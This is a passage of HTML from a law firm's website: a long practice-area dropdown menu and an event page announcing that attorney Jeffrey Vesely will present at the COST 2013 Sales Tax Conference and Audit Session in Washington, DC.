        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    
<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  event-header  clearfix">
    <div class="page-header__inner  page-header__inner--event  clearfix">

        <div class="event-header-left-block">
            <div class="event-header-top-label">
                Speaker
            </div>
            <div class="event-header-date">
                02.26
            </div>
        </div>

        <div class="event-header-right-block">
            <div class="event-header-top-label js-localized-time" display-date="" time-zone="UTC" data-start-datetime="2013-02-26T14:35:00Z" data-end-datetime="2013-02-26T15:45:00Z" data-utc-offset="">
                    February 26, 2013:  2:35PM -  3:45PM
            </div>
            <div class="text-resize-container-h1  event-header-title  js-text-resize--check">
                
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        COST 2013 Sales Tax Conference and Audit Session


</h1>

            </div>
            <div class="js-rte-accordion  event-header-sub-title  rte  rte--page-header-content">
                <p>Pillsbury attorney Jeffrey Vesely will present at the COST 2013 Sales Tax Conference and Audit Session.</p>
            </div>
        </div>

        <div class="event-header-bottom-row  clearfix">
            <div class="event-header-left-block">
                <div class="event-header-location">
                    <div class="rte  rte--contextual">
                        <p><span>Four Seasons Hotel</span><br />2800 Pennsylvania Ave NW<br /> Washington, DC 20007</p>
                    </div>
                </div>
            </div>

            <div class="event-header-right-block  clearfix">
                <div class="event-header-contact">
                    Event Contact<br />
                    <a href="mailto:meredith.kintner@pillsburylaw.com?subject=COST%202013%20Sales%20Tax%20Conference%20and%20Audit%20Session%20">Meredith Kintner</a>
                </div>
            </div>
        </div>

    </div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix  utility-nav--event">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=COST%202013%20Sales%20Tax%20Conference%20and%20Audit%20Session&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcost-2013-sales-tax-conference-and-audit-session.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcost-2013-sales-tax-conference-and-audit-session.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcost-2013-sales-tax-conference-and-audit-session.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcost-2013-sales-tax-conference-and-audit-session.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

    </div>

    <aside class="content-row related-practices-accordion">
        <div class="js-accordion-box  module--accordion-box  clearfix  accordion-box--bottom-border-fade  accordion-box--bottom-border-fade-white">
    <div class="module-title--accordion-box">
        <h2 class="js-accordion-box-toggle  accordion-box-header  clearfix">
            <span class="js-icon-accordion-arrow  icon  icon-down-accordian"></span>
            <span class="accordion-box__header-text">Areas of Focus</span>
        </h2>
    </div>

    <div class="js-accordion-content  module--accordion-box__content  clearfix">
        <ul class="accordion-box__content-padding  clearfix">
            


<li class="module--link-matrix__row  module--link-matrix__row--title  clearfix">
   <h3 class="related-title">Practices</h3>
</li>
<li class="module--link-matrix  clearfix">
    

<div class = "module--link-matrix__row__column module--link-matrix__row__column--quarter js-link-matrix-column">

    
<a  class='module--link-matrix__row__column__link module--link-matrix--quarter-column__row__column__link' href="/en/services/corporate-and-transactional/tax/index.html">
            Tax


</a>


</div>



<div class = "module--link-matrix__row__column module--link-matrix__row__column--quarter js-link-matrix-column">

    
<a  class='module--link-matrix__row__column__link module--link-matrix--quarter-column__row__column__link' href="/en/services/corporate-and-transactional/tax/state-and-local-tax.html">
            State &amp; Local Tax


</a>


</div>



<div class = "module--link-matrix__row__column module--link-matrix__row__column--quarter js-link-matrix-column">

    
